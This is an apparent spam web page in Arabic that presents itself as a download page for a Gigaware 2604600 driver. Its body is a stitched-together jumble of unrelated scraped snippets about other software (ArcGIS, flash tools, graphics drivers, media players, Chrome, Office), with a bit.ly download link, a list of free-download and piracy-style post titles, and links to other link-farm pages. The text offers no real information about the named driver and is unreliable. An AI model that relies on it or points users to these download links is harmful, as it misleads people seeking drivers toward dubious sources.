

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/241382.html
body_size: 4523
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج تشغيل gigaware 2604600 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج تشغيل gigaware 2604600</h1>
<p>تحميل برنامج ArcGis 10.5 يعتبر ArcGIS من اﻟﺒراﻤﺞ اﻟﻤﺘﺨﺼﺼﺔ ﻓﻲ ﻨظم اﻟﻤﻌﻠوﻤﺎت اﻟﺠﻐراﻓﯿﺔ(SIG)، تصدره شركة البحوث والنظم البيئية ( Env  محتوي الصفحة :1 تحميل Smart Phone Flash Tool جميع الإصدارات1.1 مميزات Smart Phone Flash Tool1.2 تحميل Smart Phone Flash Tool1.3 Download Smart Phone Flash Tool for Linux تحميل Smart Phone Flash Tool جميع الإصدارات السلام عليكم , تجدون في هذه الصفحة رابط تحميل Smart Phone Flash Tool أخر إصدار   تعريف كرت الشاشة جيجا بايت Gigabyte GV-N210D3-1GI حمل تعريف كرت الشاشة جيجا بايت، تعريف كامل لجميع أنظمة التشغيل xp,vista,7 لكرت شاشة من نوع غيغا بايت موديل GV-N210D3-1GI، روابط مباشرة لتحميل تعريف كرت شاشة تعريف كامل وحصري من الموقع  </p>
<h2>لكي تقدم شركة MSI الحل الأمثل لستخدميها للتحكم في الإضاءة الخاصة بلوحاتهم والبطاقات الرسومية بل وتحقيق القدرة علي التزامن بين باقي قطع العتاد الخاصة بالحاسب والطرفيات قدمت للمستخدمين برنامجها RGB Mystic Light ليحقق للمستخدم  </h2>
<p>قم بتنزيل آخر نسخة من Bluetooth Driver Installer لـ Windows. ماذا لو لم تتمكن من الإتصال بالبلوتوث؟. Bluetooth Driver Installer هو تطبيق صغير الحجم، والذي يمكنك What’s new QQPlayer 4.6.3.1104 (April 18th, 2020): Optimize video playback experience. Fix crash. + Read the full changelog QQ Media Player software is a free application that helps you play videos, movies and music. You can play all video and audio formats without the need for external codex packages. يسمح برنامج تشغيل GeForce Game Ready الجديد إصدار ‎340.52 WHQL لمالكي GeForce بمتابعة الاستمتاع بتجربة اللعب القصوى. يمكن لهواة ألعاب GeForce بفضل هذا الإصدار الاستفادة من تكنولوجيا GameStream لدفق ألعابهم</p>
<h3>لتحميل البرنامج من خلال الرابط https://bit.ly/2MYBD7f** نظم المعلومات الجغرافية ** قناةتعليمية تختص ب GIS\RSأشترك معنا  </h3>
<p>تعريف كرت الشاشة جيجا بايت Gigabyte GV-N210D3-1GI حمل تعريف كرت الشاشة جيجا بايت، تعريف كامل لجميع أنظمة التشغيل xp,vista,7 لكرت شاشة من نوع غيغا بايت موديل GV-N210D3-1GI، روابط مباشرة لتحميل تعريف كرت شاشة تعريف كامل وحصري من الموقع   برنامج تشغيل Logitech HD 720p webcam driver. أي برنامج يتم إنتاجه لكاميرا ويب ، يكشف عن إمكاناته على أكمل وجه ، مما يجعله أكثر كفاءة. </p>
<h3>‫قم بنتزيل Google Chrome85.0.4183.102 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Google Chrome2020 لـ Windows</h3>
<p>Download for free USB 10x64 Camera Driver for Windows 10 (x64)  أعِد تشغيل جهاز الكمبيوتر ثم افتح برنامج كاميرا الويب ما إن ينتهي Windows من التحميل. إذا لم تُعالَج المشكلة بإعادة تشغيل جهاز الكمبيوتر، فتابع استكشاف المشاكل وإصلاحها.  للوهلة الأولى تشعر وكأن البرنامج هو نسخة من برنامج الفوتوشوب وذلك عند عند أول فتح لبرنامج جيمب gimp 2.8 سيخطر ببالك أنك تستخدم برنامج الفوتوشوب مع تغير بسيط في الواجهة ، فأنت ستشاهد أيقونات مألوفة مثل الطبقات ، والفرش   تشغيل ملفات الفيديو h264 بدون تحويل الامتداد- الخاصة باجهزة المراقبة DVR كيفية تشغيل ملفات الفيديو ذات الامتداد او الصيغة h264 وبند ان تضطر الى القيام بعملية تحويل لهذا الفيديو الى اي صيغة اخرى .  الطريقة الرابعة: البحث العادي في برنامج تشغيل Windows. زائد هذه الطريقة هو أنك لا تحتاج إلى تثبيت أي برنامج طرف ثالث ، وأيضا للتنقل عبر مختلف المواقع والروابط.  الطباعة من البرنامج التطبيقي (‏برنامج تشغيل الطابعة الخاص بنظام التشغيل Windows)‏ تغيير جودة الطباعة وتصحيح بيانات الصورة  تحميل برنامج GLDirect لرفع كفاءة كارت الشاشة لتشغيل الالعاب الحديثة, كثير من مستخدمين أجهزة الكمبيوتر او اللابتوب يعانون من مشكلة عدم قدرتهم على تشغيل الألعاب القوية على أجهزة الكمبيوتر أو ضعف تشغيل الألعاب. </p>
<h3>‫قم بنتزيل Microsoft Office 2013Beta لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Microsoft Office 20132012 لـ Windows</h3>
<p>تميز كروت الجرافيك g1 للألعاب من السلسلة gtx 1000 من جيجابايت بتقنية التبريد الأكثر فعالية windforce و بقدرات فائقة لكسر السرعة و كذا تقنية flex display للر  The Dazzle DVD Recorder HD captures video from VHS, Hi8 and V8 cameras, and other analog sources. Edit captured video and output to DVD or digital.  تعرَّف على HP Elite Dragonfly - الكمبيوتر المحمول القابل للتحويل للأعمال 2 في 1 الذي يقدم تجربة متطورة فريدة من نوعها - فقط من HP.  Download for free USB 10x64 Camera Driver for Windows 10 (x64)  أعِد تشغيل جهاز الكمبيوتر ثم افتح برنامج كاميرا الويب ما إن ينتهي Windows من التحميل. إذا لم تُعالَج المشكلة بإعادة تشغيل جهاز الكمبيوتر، فتابع استكشاف المشاكل وإصلاحها.  للوهلة الأولى تشعر وكأن البرنامج هو نسخة من برنامج الفوتوشوب وذلك عند عند أول فتح لبرنامج جيمب gimp 2.8 سيخطر ببالك أنك تستخدم برنامج الفوتوشوب مع تغير بسيط في الواجهة ، فأنت ستشاهد أيقونات مألوفة مثل الطبقات ، والفرش  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonvomv.web.app/21798/53177.html">rl</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/32371/66869.html">rl</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/56726.html">rl</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43874/68832.html">rl</a></li><li><a href="https://skatterkfeh.web.app/32393/1997.html">rl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/818273.html">مواقع مجانية لتنزيل الموسيقى لحرقها على الأقراص المدمجة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/96497.html">كيفية تنزيل تطبيق swift على الجهاز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/235207.html">تحميل سوناتا البيانو كاملة من أنطون روبنشتاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/111133.html">تحميل لعبة sims 3 high end loft stuff مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/389263.html">تحميل حلقات كاملة لنظرية الانفجار الكبير ø¯ø§ù † ù „ùˆø¯ ø ± ø§ûœú¯ø§ù †</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/461990.html">تحميل العاب اكس بوكس ​​360 العاب كاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/434264.html">ريتشاردسون مجلة تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/704139.html">Ps3 روم تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/741291.html">تنزيل الملف التجاري مع تجزئة md5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/377245.html">تحميل برنامج تشغيل asus r7240-2gd3-l</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/21998.html">مثال على ملف json للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/51014.html">أين تجد تنزيلات موسيقى mp3 مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/376284.html">تحميل برنامج mims medical microbiology 5th edition pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/947028.html">أفضل مكان لتنزيل الكتب مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/339625.html">Angular-ui-router post download file</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/921020.html">كيفية إلغاء التطبيق من التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/604565.html">أساسيات الاستثمار الإصدار الثامن pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/610254.html">دريم ليج كرة القدم 16 تحميل ملف obb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/625966.html">Westlife لماذا أحبك mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/821211.html">قم بتنزيل تحديث البرنامج عبر android الخلوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/357973.html">تحميل مسلسل the good doctor الحلقة 14 مترجم hdtv</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/181198.html">ينضم بوت بوت إلى السيرك تحميل مجاني للكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>